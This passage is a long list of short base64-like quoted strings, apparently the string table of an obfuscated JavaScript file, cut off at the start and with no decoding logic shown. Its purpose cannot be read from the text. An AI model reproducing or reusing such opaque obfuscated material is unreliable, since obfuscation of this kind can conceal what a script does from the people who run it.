XCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG'